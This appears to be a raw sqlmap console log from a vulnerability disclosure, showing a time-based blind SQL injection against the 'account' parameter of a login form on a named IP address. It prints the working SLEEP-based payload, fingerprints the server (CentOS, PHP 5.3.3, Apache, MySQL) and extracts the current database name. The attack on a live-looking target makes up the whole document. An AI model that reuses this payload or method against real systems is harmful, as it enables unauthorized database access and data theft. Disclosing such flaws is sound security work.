 sqlmap
[15:34:35] [INFO] parsing HTTP request from '7.txt'
[15:34:35] [INFO] resuming back-end DBMS 'mysql'
[15:34:35] [INFO] testing connection to the target URL
[15:34:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&account=asdas') AND (SELECT * FROM (SELECT(SLEEP(30)))VUxt) AND ('yIVJ'='y
IVJ&password=asdasda&authnum=1994
---
[15:34:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:34:35] [INFO] fetching current database
[15:34:35] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[15:35:08] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
nbx
current database:    'nbx'
[15:41:39] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\58.58.22.145'
[*] shutting down at 15:41:39
C:\Python27\sqlmap>_
www.wooyun.org